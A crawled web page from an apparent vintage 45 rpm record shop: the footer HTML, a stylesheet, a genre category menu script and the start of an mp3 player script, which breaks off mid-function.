             <td class="info_box_body"> <form action="subscribe.php" method="post" name="subscription" id="subscription" onSubmit="return checkform();">
                  Our weekly update service keeps you posted on all our new 45's. 
                  Give it a try!<br />
                  <nobr><input name="email" type="text" onFocus="document.subscription.email.value='';" value="Enter your email address here" size="25">
                <input name="image" type="image" src="images/button_quick_find.gif" alt="Submit" width="16" height="17" vspace="2" border="0"></nobr>
                  <br />
                    
                  <input name="subscriber" type="radio" value="yes" checked>
                  Subscribe &nbsp; 
                    <input type="radio" name="subscriber" value="no">Unsubscribe 
<p><b>Or you can subscribe using our...</b><br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('rss.html','450','400')" title="News Feed">News Feed </a> <a href="http://feeds.feedburner.com/classic45s/new45s" target="_new" title="News Feed on FeedBurner"><img src="/images/feed-icon-12.png" style="height:12px;width:12px;border:none"></a><br />
&nbsp;&nbsp;&nbsp; - Jukebox Podcast <a href="http://feeds.feedburner.com/Classic45sJukebox" target="_new"  title="Jukebox Podcast on FeedBurner"><img src="/images/feed-icon-12b.png" height="12" width="12" border="0" hspace="4"></a><br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('widget.html','450','400')">News  Widget</a> (Mac only)<br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('widget_jukebox.html','450','400')">Jukebox Widget</a> (Mac only)
</p>
               </form>  </td>

  </tr>
</tbody></table>
<!-- subscribe_eof //-->  
<!-- bargains //-->
<script>
//alert(isIE);

</script>
<!--<script>  
 if (!isIE) { 
 </script>           -->
  
     
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/textpage.php?page=neal" class="blacklink">Louise Neal 1960s Soul 45s</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><div style="width:210px"><a href="/textpage.php?page=neal"><img src="images/louiseneal_th.png" width="50" height="50" border="0" vspace="0" alt="Louise Neal 45 Collection" title="Louise Neal 45 Collection" align="right"></a>See what's for sale and for auction from this amazing collection of 1960s U.S. promo 45s, most new and unplayed. Soul music dominates, but there are many treasures from Rock, RnB, and Blues. </div><br/><strong><a href="http://www.classic45s.com/advanced_search_result.php?neal=1&allstock=no">All Collection 45s In Stock</a></strong><br />
     <strong><a href="http://www.classic45s.com/advanced_search_result.php?neal=1">All Collection 45s Added So Far</a></strong><br /><br />
           <div style="padding-top:12px;display:inline;"><strong>For sale:</strong></div><div style="padding-top:12px;margin-left:10px;display:inline;"><a href="/advanced_search_result.php?neal=1&allstock=no">All</a> | <a href="/advanced_search_result.php?categories_id=25&inc_subcat=1&neal=1&allstock=no">Soul</a> | <a href="/advanced_search_result.php?categories_id=26&inc_subcat=1&neal=1&allstock=no">RnB</a> | <a href="/advanced_search_result.php?categories_id=24&inc_subcat=1&neal=1&allstock=no">Rock</a></div>
           <br />
           <div style="display:inline;"><strong>Sold:</strong></div><div style="margin-left:32px;display:inline"><a href="/advanced_search_result.php?neal=1&out_of_stock=yes">All</a> | <a href="/advanced_search_result.php?categories_id=25&inc_subcat=1&neal=1&out_of_stock=yes">Soul</a> | <a href="/advanced_search_result.php?categories_id=26&inc_subcat=1&neal=1&out_of_stock=yes">RnB</a> | <a href="/advanced_search_result.php?categories_id=24&inc_subcat=1&neal=1&out_of_stock=yes">Rock</a></div>
           <br />
           <br />
           <strong><a href="http://www.classic45s.com/textpage.php?page=nealpreview#archived">Auction Archives</a></strong> (Last Updated 10/18/16)<br /></td>
  </tr>
</table>
<!-- bargains_eof //-->
<!-- mint_boxes //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Mint, Unplayed Stock</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><img src="images/tophat_s.gif" width="35" height="30" border="0" alt="Mint Boxes" align="left" vspace="2">These virtual "boxes" are for you folks who only like new, unplayed or pristine Mint 45s.<br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left">1950's: <a href="/advanced_search_result.php?year=195&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=26&inc_subcat=1&box=Mint&type=RnB&reissue=0">RnB</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=28&inc_subcat=1&box=Mint&type=Pop&reissue=0">Pop</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1960's: <a href="/advanced_search_result.php?year=196&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=196&condition=M&categories_id=25&inc_subcat=1&box=Mint&type=Soul&reissue=0">Soul</a> | <a href="/advanced_search_result.php?year=196&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=25&inc_subcat=1&box=Mint&type=Soul&reissue=0">Soul</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=27&inc_subcat=1&box=Mint&type=Dance&reissue=0">Dance</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=198&condition=M&categories_id=27&inc_subcat=1&box=Mint&type=Dance&reissue=0">Dance</a> | <a href="/advanced_search_result.php?year=198&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><p align="left">Design your own virtual "box" using our <a href="/advanced_search.php">Advanced Search</a> form!</td>
  </tr>
</table>
<!-- mint_boxes_eof //-->
<!-- gallery //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?has_image=1&box=Gallery&type=All" class="blacklink">Image Gallery</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">Here are all the 45's that have images in our catalog!<br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left">1950's: <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=26&inc_subcat=1&box=Gallery&type=RnB">RnB</a> | <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1960's: <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=25&inc_subcat=1&box=Gallery&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=25&inc_subcat=1&box=Gallery&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=27&inc_subcat=1&box=Gallery&type=Dance">Dance</a> | <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a></td>
  </tr>
</table>
<!-- gallery_eof //-->
<!-- right_navigation_eof //-->
</div>
<!--</td>
      </tr>
    </table>-->
<!-- body_eof //-->
<!-- footer //-->
<div style="position:absolute;height:300px;width:100%;float:left;left:auto;right:auto;margin-right:0px;margin-left:0px;bottom:0px;top:2900px;z-index:-1">
<br clear="all">
 <table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr bgcolor="#770000" height="19">
    <td align="left" nowrap><font face="Tahoma, Verdana, Arial" size="2" color="#ffffff"><b>&nbsp;&nbsp;November 24, 2025&nbsp;&nbsp;</b></font></td>
<!--    <td align="right" nowrap><font face="Tahoma, Verdana, Arial" size="2" color="#ffffff"><b>&nbsp;&nbsp; requests since &nbsp;&nbsp;</b></font></td> -->
    <td align="right" nowrap>&nbsp;&nbsp;</td>
  </tr>
</table>
<br>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
<!--    <font face="Verdana, Arial" size="1" color="#000000">The Classic 45s online store is built using Preview Release 2.1 of <a href="http://www.oscommerce.com/">os<b>Commerce</b></a>, <br>an open-source software project managed by <a href="mailto:hpdl@theexchangeproject.org">Harald Ponce de Leon</a> -->
<br>
    	</td>
  </tr>
</table>

<script language="JavaScript" type="text/javascript">
TrustLogo("https://www.classic45s.com/images/comodo_secure_seal_113x59_transp.png", "SC5", "none");
</script>
<a href="https://www.instantssl.com/ssl-certificate.html" id="comodoTL">Instant SSL Pro</a>

<!--<div style="position:relative;height:80px;width:100%;display:block;clear:all">
<div style="position:relative;float:left;width:48%;margin-right:5px;">
<table border=1 cellpadding=2 cellspacing=0 bordercolor="#ffffff"
width="50%" ALIGN="right"><tr><td><table border=0 cellpadding=1 cellspacing=0 bgcolor="#ffcc99"
width="100%"><tr><td width="1%"><img src="images/navbarlogo.gif" width="50" height="50" alt="the best vinyl webring"
border="0"></td><td><table border=0 cellpadding=0 cellspacing=4 width="100%"
align=center><tr><td nowrap><font face=arial color=#000000><b>Ring of Record
Resellers </b></font></td></tr><tr><td colspan=2 height=1 bgcolor="#ffffff"><img
src="/images/pixel_trans.gif" width="1" height="1" alt=""
border="0"></td></tr><tr><td nowrap colspan=2 align=center><font face="Arial,Helvetica" size=1
color=#000000> [ <a href="http://K.webring.com/wrman?ring=records&addsite"
target=_top>Join Now</a> | <a
href="http://K.webring.com/hub?ring=records&id=350&hub" target=_top>Ring Hub</a> |
<a href="http://K.webring.com/go?ring=records&id=350&random"
target=_top>Random</a> | <b><a
href="http://K.webring.com/go?ring=records&id=350&prev" target=_top><< Prev</a> |
<a href="http://K.webring.com/go?ring=records&id=350&next" target=_top>Next
>></a></b> ] </font></td></tr></table></td></tr></table></td></tr></table> 
</div>

<div style="position:relative;float:left;width:48%;margin-left:5px;">
<table border=1 cellpadding=2 cellspacing=0 bordercolor="#666666"
align="left" width="50%"><tr><td><table border=0 cellpadding=1 cellspacing=0
bgcolor="#eeeeee" width="100%"><tr><td width="1%"><img
src="images/50_50_logo3.gif" width="50"
height="50" alt="" border="0"></td><td><table border=0 cellpadding=0 cellspacing=4
width="100%" align=center><tr><td nowrap><font face=arial color=#000000><b>The
Record Collectors Webring </b></font></td></tr><tr><td colspan=2 height=1
bgcolor="#666666"><img src="/images/pixel_trans.gif" width="1" height="1"
alt="" border="0"></td></tr><tr><td nowrap colspan=2 align=center><font face="Arial,Helvetica" 
size=1 color=#000000> [ <a
href="http://www.recordcollectorsguild.org/webring1_join.html">Join Now</a> | <a
href="http://www.recordcollectorsguild.org/" >Guild</a> | <a
href="http://T.webring.com/hub?ring=vrcring&id=103&hub" >Ring Hub</a> | <b><a
href="http://T.webring.com/go?ring=vrcring&id=103&prev" ><< Prev</a> | <a
href="http://T.webring.com/go?ring=vrcring&id=103&next" >Next >></a></b> ]
</font></td></tr></table></td></tr></table></td></tr></table> 

</div>
</div>-->
<!--<br>-->
<!-- ------------------- Start MusicStack Search Box -------------------
<form action="http://www.musicstack.com/show.cgi" method=post>
<table border=1 cellpadding=0 cellspacing=0>
<tr><td bgcolor=#FFFFFF><a href="http://classic45s2.musicstack.com">
<img src="musicstack.jpg" width=246 height=50 border=0 align=left></a>
</td><td align="center"><font size=2 face="Arial,Helvetica">Search Over 2 Million CDs & LPs From<br>
Hundreds of Record Stores Worldwide</font><br>
<font size=1 face="Arial,Helvetica">&nbsp;<input type=text name=term size=25><input type=hidden name=aid value="classic45s2">
<input type=hidden name=media value="14">
&nbsp;<input type=submit name=submit value="Search"></font>
</td></tr></table></form>
 ------------------- End MusicStack Search Box -------------------->

<!-- Begin PayPal Logo -->
<!--<br><A HREF="https://www.paypal.com/affil/pal=llscotts%40earthlink.net" target="_blank"><IMG SRC="/paypal_logo1.gif" BORDER="0" ALT="I accept payment through PayPal!, the #1 online payment service!"></A>-->
<!-- End PayPal Logo -->

<!--<p align="center" style="font-weight:bold"><small><font face="Arial">This <a
href="http://www.ringsurf.com/netring?ring=nsoul;action=home">Northern Soul Circle</a> site<br>
owned by <a href="mailto:leland@classic45s.com">Classic 45's</a></font></small>.</p>

<p align="center" style="font-weight:bold;font-family:Arial"><small><a
href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=prev">Previous</a>
</small><font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=next">Next</a></small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=next5">Next 5 Sites</a> </small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;action=rand">Random Site</a></small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;action=list">List Sites</a></small>
</p>-->
<!--<div style="float:right;margin-right:30px;">-->
<!-- GeoTrust True Site[tm] Smart Icon tag. Do not edit. -->
<!--<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="//smarticon.geotrust.com/si.js"></SCRIPT>-->
<!-- end GeoTrust Smart Icon tag -->
<!--</div>-->

<div style="display:block;width:300px;text-align:center;font-family:Trebuchet-MS,LucidaGrande,sans-serif;font-size:12px;margin:20px auto 20px auto;border:1pt solid grey;padding:10px 0px">
<a id="noToFlash" href="http://www.musingsfrommars.org/notoflash/" title="This is a Flash-Free Website... We use open file standards only... Not proprietary formats like Adobe Flash" alt="This is a Flash-Free Website... We use open file standards only... Not proprietary formats like Adobe Flash"><strong>This is a Flash-Free website</strong></a></div>

<script>
//document.write('version is: ' + parseFloat(navigator.appVersion));
</script>

<script type="text/javascript" src="/js/playmp3s.js"></script>

<!--<div id="superball">
<a href="/default.php?cPath=21_30_76"><img name="45christmas" src="images/ball3.gif" height="71" width="94" border="0" alt="Christmas 45s" title="Classic Christmas 45s"></a>
</div>-->
<!--
<span id="newsale">
	<a href="javascript:showLink('discounts.html','450','600')" class="blacklink"><img src="/images/sale_ad_0911.png" width=300 height=272 alt="Anniversary Sale!" border="0"></a>
</span>
-->


<!-- footer_eof //-->
<br>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.classic45s.com/includes/stylesheet.css
body_size: 1015
content:
.top_bar_old {font-family: Tahoma, Verdana, Arial; font-size:11px;}

.top_bar {
	font-family: Tahoma, Verdana, Arial;
	font-size: 12px;
	font-weight:700;
	border: thin none;
	color: #333333;
	background-image: url(/images/vertical_bg_s.gif);
	background-repeat: repeat;
	padding-top: 6px;
	margin-top: 6px;
} 

h2 {
     font-family: Verdana, Arial; font-size:18px; font-weight: 700; padding-top:18px;
}

.heading {font-family: Verdana, Arial; font-size:16px; font-weight: 700; padding-top:18px;}

.sub_bar {font-family: Verdana, Arial; font-size:10px;}

.main {font-family: Verdana, Arial, Helvetica; font-size: 12px; color: #000000}
.tiny_text {font-family: Lucida Grande, Verdana, Arial, Helvetica; font-size: 10px; color: #000000; font-weight:400;line-height:1.3em;}

.small_text {font-family: Lucida Grande, Verdana, Arial, Helvetica; font-size: 11px; color: #000000; font-weight:400;line-height:1.3em;}
.medium_text {font-family: Lucida Grande,Verdana, Arial, Helvetica; font-size: 12px; color: #000000; font-weight:400;line-height:1.5em;}
.large_text {font-family: Lucida Grande,Verdana, Arial, Helvetica; font-size: 13px; color: #000000; font-weight:400;line-height:1.5em;margin-top:20px;}

.table_heading {font-family: Verdana, Arial; font-size: 12px;}

.list_box_body {font-family: Verdana, Arial; font-size:10px;}

.list_box_heading {font-family: Verdana, Arial; font-size: 12px;}

.info_box_body {font-family: Verdana, Arial; font-size:10px;}

.info_box_heading {
	font-family: Tahoma, Verdana, Arial;
	font-size: 12px;
	font-weight:700;
	border: thin none;
	color: #333333;
	background-image: url(/images/vertical_bg_s.gif);
	background-repeat: repeat;
	padding-top: 6px;
	margin-top: 6px;
} 


TD.main, P.main {
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  line-height: 1.5;
}



A { color:#993333; text-decoration:none; }



.whitelink { color:#993333; text-decoration:none; font-weight:bold }



.blacklink { color:#333333; text-decoration:none; }



.blacklinkwithrollover { color:#000000; text-decoration:none; }



.bluelink { color:#993333; text-decoration:none; }

.coloredlink { background-color: #abdbdb; }

A:hover {
	text-decoration:underline;
	color: #660000;
}



A:hover.blacklink { color:#000000; text-decoration:underline; }



A:hover.blacklinkwithrollover { color:#006666; background-color: #d0efef; text-decoration:underline; }



A:hover.bluelink { color:#0000FF; background-color: #FFFF33; text-decoration:underline; }



.boxborder {  }

#credits {
	text-transform: uppercase;
	font-family: Trebuchet-MS, Verdana, sans-serif;
	letter-spacing: 0.3em;
	font-weight: bold;
	font-size: 7pt;
	color: rgb(180, 180, 180);
/*	text-shadow: 0px -1px 1px rgba(43,52,52,0.8);*/
	z-index: 50;
	text-align: center;
	
	}


.bold { font-weight:bold; }

.infoBox {
  background: #b6b7cb;
}
.infoBoxContents {
  background: #f8f8f9;
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
}

/* message box */

.messageBox { font-family: Verdana, Arial, sans-serif; font-size: 12px; }
.messageStackError, .messageStackWarning { font-family: Verdana, Arial, sans-serif; font-size: 12px; background-color: #ffb3b5; }
.messageStackSuccess { font-family: Verdana, Arial, sans-serif; font-size: 12px; background-color: #add17d; }

.checkoutBarFrom, .checkoutBarTo { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #8c8c8c; }
.checkoutBarCurrent { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #000000; }

CHECKBOX, INPUT, RADIO, SELECT {
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
}

TEXTAREA {
  width: 100%;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
}


#GiftBox {
	
	font-family: Lucida Grande, Verdana, Trebuchet-MS, sans-serif;
	font-size: 18px;
	font-weight: bold;
	margin: 15px 0px 10px 15px;
	color: rgb(46, 46, 46);
}

.giftDescription {
	
	font-family: Lucida Grande, Verdana, Trebuchet-MS, sans-serif;
	font-size: 14px;
	line-height: 1.3em;
	font-weight: normal;
	margin: 10px 10px 10px 15px;
	color: rgb(46, 46, 46);
}

#banner{
     position: absolute;
     position: fixed;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 22px;
     -moz-box-shadow: 0px 0px 6px #333;
     -webkit-box-shadow: 0px 0px 6px #333;
     text-align: center;
     color: white;
     background-color: #c07844;
     z-index: 100;
}

#banner img {
     border: 0 none #c07844;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: 0px 0px 0px #333;
	-webkit-box-shadow: 0px 0px 0px #333;
	margin: 0px;
	padding-top: 4px;
          
}

p.BigFirst:first-letter {
    color: white;
    font-size: 3em;
    font-family: Optima, "Goudy Old Style", Times, serif;
    font-weight: bold;
    float: left;
    padding: 6px;
    margin: 0px 5px 0px 0px;
    display: block;
    border: 1px solid #5A5C50;
    line-height: 1em;
    background-color: #c07844;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.classic45s.com/js/categories.js
body_size: 1267
content:
USETEXTLINKS = 1
STARTALLOPEN = 0
USEFRAMES = 0
USEICONS = 0
WRAPTEXT = 1
PERSERVESTATE = 1
HIGHLIGHT = 1
foldersTree = gFld("<b>All 45s</b>", "default.php?cPath=21")
foldersTree.treeID="categories"
foldersTree.xID='21'
aux1= insFld(foldersTree, gFld("Rock  (1167)", "default.php?cPath=21_24"))
aux1.xID='21_24'
aux100=insDoc(aux1, gLnk("S", "Power Pop  (230)", "default.php?cPath=21_24_31"))
aux100.xID='21_24_31'
aux101=insDoc(aux1, gLnk("S", "Bubblegum  (83)", "default.php?cPath=21_24_32"))
aux101.xID='21_24_32'
aux102=insDoc(aux1, gLnk("S", "Sunshine Pop  (124)", "default.php?cPath=21_24_33"))
aux102.xID='21_24_33'
aux103=insDoc(aux1, gLnk("S", "Girl Group  (103)", "default.php?cPath=21_24_34"))
aux103.xID='21_24_34'
aux104=insDoc(aux1, gLnk("S", "Folk Rock  (63)", "default.php?cPath=21_24_62"))
aux104.xID='21_24_62'
aux105=insDoc(aux1, gLnk("S", "Surf/Cars  (26)", "default.php?cPath=21_24_35"))
aux105.xID='21_24_35'
aux106=insDoc(aux1, gLnk("S", "Rockabilly/Retro  (98)", "default.php?cPath=21_24_36"))
aux106.xID='21_24_36'
aux107=insDoc(aux1, gLnk("S", "Rock 'n' Roll  (140)", "default.php?cPath=21_24_41"))
aux107.xID='21_24_41'
aux108=insDoc(aux1, gLnk("S", "Garage/Psych  (45)", "default.php?cPath=21_24_37"))
aux108.xID='21_24_37'
aux109=insDoc(aux1, gLnk("S", "Southern Rock  (12)", "default.php?cPath=21_24_67"))
aux109.xID='21_24_67'
aux110=insDoc(aux1, gLnk("S", "Hard Rock/Metal  (67)", "default.php?cPath=21_24_38"))
aux110.xID='21_24_38'
aux111=insDoc(aux1, gLnk("S", "Punk/Grunge  (12)", "default.php?cPath=21_24_39"))
aux111.xID='21_24_39'
aux112=insDoc(aux1, gLnk("S", "Progressive Rock  (0)", "default.php?cPath=21_24_79"))
aux112.xID='21_24_79'
aux113=insDoc(aux1, gLnk("S", "Horn Rock  (0)", "default.php?cPath=21_24_78"))
aux113.xID='21_24_78'
aux114=insDoc(aux1, gLnk("S", "Modern Rock  (81)", "default.php?cPath=21_24_40"))
aux114.xID='21_24_40'
aux115=insDoc(aux1, gLnk("S", "Arena Rock  (20)", "default.php?cPath=21_24_74"))
aux115.xID='21_24_74'
aux116=insDoc(aux1, gLnk("S", "Soft Rock  (39)", "default.php?cPath=21_24_75"))
aux116.xID='21_24_75'
aux117=insDoc(aux1, gLnk("S", "Instrumental Rock  (24)", "default.php?cPath=21_24_42"))
aux117.xID='21_24_42'
aux2= insFld(foldersTree, gFld("Soul  (853)", "default.php?cPath=21_25"))
aux2.xID='21_25'
aux118=insDoc(aux2, gLnk("S", "Deep Soul  (176)", "default.php?cPath=21_25_43"))
aux118.xID='21_25_43'
aux119=insDoc(aux2, gLnk("S", "Funky Soul  (97)", "default.php?cPath=21_25_44"))
aux119.xID='21_25_44'
aux120=insDoc(aux2, gLnk("S", "Northern Soul, Motown Style  (237)", "default.php?cPath=21_25_45"))
aux120.xID='21_25_45'
aux121=insDoc(aux2, gLnk("S", "Northern Soul, Philly Style  (84)", "default.php?cPath=21_25_72"))
aux121.xID='21_25_72'
aux122=insDoc(aux2, gLnk("S", "Other Northern Soul  (167)", "default.php?cPath=21_25_73"))
aux122.xID='21_25_73'
aux123=insDoc(aux2, gLnk("S", "Modern Soul  (60)", "default.php?cPath=21_25_77"))
aux123.xID='21_25_77'
aux124=insDoc(aux2, gLnk("S", "Instrumentals  (32)", "default.php?cPath=21_25_46"))
aux124.xID='21_25_46'
aux3= insFld(foldersTree, gFld("RnB  (270)", "default.php?cPath=21_26"))
aux3.xID='21_26'
aux125=insDoc(aux3, gLnk("S", "Rockin' RnB  (81)", "default.php?cPath=21_26_47"))
aux125.xID='21_26_47'
aux126=insDoc(aux3, gLnk("S", "Vocal Groups (Doo-Wop)  (157)", "default.php?cPath=21_26_48"))
aux126.xID='21_26_48'
aux127=insDoc(aux3, gLnk("S", "RnB  (22)", "default.php?cPath=21_26_49"))
aux127.xID='21_26_49'
aux128=insDoc(aux3, gLnk("S", "Blues/Blues Rock  (8)", "default.php?cPath=21_26_50"))
aux128.xID='21_26_50'
aux129=insDoc(aux3, gLnk("S", "Instrumentals  (2)", "default.php?cPath=21_26_51"))
aux129.xID='21_26_51'
aux4= insFld(foldersTree, gFld("Dance  (340)", "default.php?cPath=21_27"))
aux4.xID='21_27'
aux130=insDoc(aux4, gLnk("S", "Disco  (164)", "default.php?cPath=21_27_52"))
aux130.xID='21_27_52'
aux131=insDoc(aux4, gLnk("S", "Funk/Hip-Hop/Go-Go  (123)", "default.php?cPath=21_27_53"))
aux131.xID='21_27_53'
aux132=insDoc(aux4, gLnk("S", "Techno/Synth Pop  (40)", "default.php?cPath=21_27_54"))
aux132.xID='21_27_54'
aux133=insDoc(aux4, gLnk("S", "Rap  (13)", "default.php?cPath=21_27_70"))
aux133.xID='21_27_70'
aux5= insFld(foldersTree, gFld("Pop  (59)", "default.php?cPath=21_28"))
aux5.xID='21_28'
aux134=insDoc(aux5, gLnk("S", "Easy Listening  (15)", "default.php?cPath=21_28_55"))
aux134.xID='21_28_55'
aux135=insDoc(aux5, gLnk("S", "Rockin' Pop  (23)", "default.php?cPath=21_28_56"))
aux135.xID='21_28_56'
aux136=insDoc(aux5, gLnk("S", "Calypso  (0)", "default.php?cPath=21_28_57"))
aux136.xID='21_28_57'
aux137=insDoc(aux5, gLnk("S", "Pop Instrumentals  (21)", "default.php?cPath=21_28_68"))
aux137.xID='21_28_68'
aux6= insFld(foldersTree, gFld("Country/Folk  (136)", "default.php?cPath=21_29"))
aux6.xID='21_29'
aux138=insDoc(aux6, gLnk("S", "Country  (92)", "default.php?cPath=21_29_58"))
aux138.xID='21_29_58'
aux139=insDoc(aux6, gLnk("S", "Country Rock  (30)", "default.php?cPath=21_29_60"))
aux139.xID='21_29_60'
aux140=insDoc(aux6, gLnk("S", "Folk  (13)", "default.php?cPath=21_29_61"))
aux140.xID='21_29_61'
aux141=insDoc(aux6, gLnk("S", "Bluegrass  (1)", "default.php?cPath=21_29_71"))
aux141.xID='21_29_71'
aux7= insFld(foldersTree, gFld("Other  (113)", "default.php?cPath=21_30"))
aux7.xID='21_30'
aux142=insDoc(aux7, gLnk("S", "Novelty  (47)", "default.php?cPath=21_30_63"))
aux142.xID='21_30_63'
aux143=insDoc(aux7, gLnk("S", "Jazz  (8)", "default.php?cPath=21_30_64"))
aux143.xID='21_30_64'
aux144=insDoc(aux7, gLnk("S", "Reggae/Ska  (22)", "default.php?cPath=21_30_65"))
aux144.xID='21_30_65'
aux145=insDoc(aux7, gLnk("S", "Gospel  (6)", "default.php?cPath=21_30_66"))
aux145.xID='21_30_66'
aux146=insDoc(aux7, gLnk("S", "Latin  (7)", "default.php?cPath=21_30_69"))
aux146.xID='21_30_69'
aux147=insDoc(aux7, gLnk("S", "Christmas  (23)", "default.php?cPath=21_30_76"))
aux147.xID='21_30_76'
aux8= insFld(foldersTree, gFld("Merchandise  (0)", "default.php?cPath=21_23"))
aux8.xID='21_23'
aux148=insDoc(aux8, gLnk("S", "Gift Certificates  (0)", "default.php?cPath=21_23_22"))
aux148.xID='21_23_22'
aux149=insDoc(aux8, gLnk("S", "Record Inserts  (0)", "default.php?cPath=21_23_90"))
aux149.xID='21_23_90'
aux150=insDoc(aux8, gLnk("S", "T-Shirts  (0)", "default.php?cPath=21_23_91"))
aux150.xID='21_23_91'
aux151=insDoc(aux8, gLnk("S", "Ornaments  (0)", "default.php?cPath=21_23_92"))
aux151.xID='21_23_92'
aux152=insDoc(aux8, gLnk("S", "Clocks  (0)", "default.php?cPath=21_23_93"))
aux152.xID='21_23_93'
aux153=insDoc(aux8, gLnk("S", "Bookends  (0)", "default.php?cPath=21_23_97"))
aux153.xID='21_23_97'
aux8= insFld(foldersTree, gFld("Reissues  (14776)", "advanced_search_result.php?reissue=1"))
aux8.xID='22'
aux9= insFld(foldersTree, gFld("Current Releases (556)", "advanced_search_result.php?current=1"))
aux9.xID='23'
aux10= insFld(foldersTree, gFld("Limited Edition Box Sets (115)", "advanced_search_result.php?boxset=1"))
aux10.xID='24'
aux11= insFld(foldersTree, gFld("<div style='margin-bottom:15px'>Colored Vinyl (1211)</div>", "advanced_search_result.php?color=1"))
aux11.xID='25'
aux8= insFld(foldersTree, gFld("Merchandise  (2)", "default.php?cPath=21_23"))
aux8.xID='21_23'
aux146=insDoc(aux8, gLnk("S", "Gift Certificates  (4)", "default.php?cPath=21_23_22"))
aux146.xID='21_23_22'
aux147=insDoc(aux8, gLnk("S", "<div style='margin-bottom:15px'>Record Inserts  (1)</div>", "default.php?cPath=21_23_90"))
aux147.xID='21_23_90'


--- FILE ---
content_type: application/javascript
request_url: https://www.classic45s.com/js/playmp3s.js
body_size: 1634
content:
/*
     This file combines a function for playing mp3 files in browsers that support HTML5, with a backup function using the original Delicious javascript for using Flash in older browsers.
     The original Delicious function is renamed Player, and forks to insert different code for HTML5 and older browsers.
     7/30/11
*/

var HTML5;
var ff = browser.isGecko;var gv = browser.geckoVersion;var ffv = browser.versionMinor;var em = browser.equivalentMozilla;var isWebKit = WebKitDetect.isWebKit();var isAtLeast528 = WebKitDetect.versionIsAtLeast("528.16");var opera = browser.isOpera;var opv = browser.versionMinor;var oldie = browser.isIE8down;
     HTML5 = 1;
if (oldie || !isAtLeast528 || (ffv < 3.6) || (opv < 9.8))
     HTML5 = 0;

function toggle_play(id) {
     if (HTML5==1)
     {
          var file = id.lastElementChild;var imgEl = file.parentElement.firstChild;
          if (file.paused)
          {
               file.play();imgEl.src = "/images/stop.png";
          }
          else 
          {
